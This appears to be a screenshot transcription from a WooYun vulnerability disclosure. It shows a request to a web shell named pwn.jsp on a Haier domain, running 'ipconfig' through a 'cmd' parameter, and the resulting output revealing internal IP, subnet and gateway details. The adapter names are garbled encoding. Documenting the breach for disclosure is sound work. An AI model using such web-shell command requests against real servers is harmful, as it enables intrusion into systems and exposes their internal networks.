 view-source:learning.haier.com/a/pwn.jsp?cmd=ipconfig
1
2
3
4 Windows IP Configuration
5
6
7
8
9
10 Ethernet adapter ±¾µØÁ¬½Ó 5:
11
12
13
14 Connection-specific DNS Suffix . :
15
16 IP Address. . . . . . . . . . . . : 10.135.106.9
17
18 Subnet Mask . . . . . . . . . . . : 255.255.255.0
19
20 Default Gateway . . . . . . . . . : 10.135.106.1
21
22
23
24 Ethernet adapter ±¾µØÁ¬½Ó 4:
25
26
27
28 Media State . . . . . . . . . . . : Media disconnected
29
30
31
32 Ethernet adapter ±¾µØÁ¬½Ó 3:
33
34
35
36 Media State . . . . . . . . . . . : Media disconnected
37
38
www.wooyun.org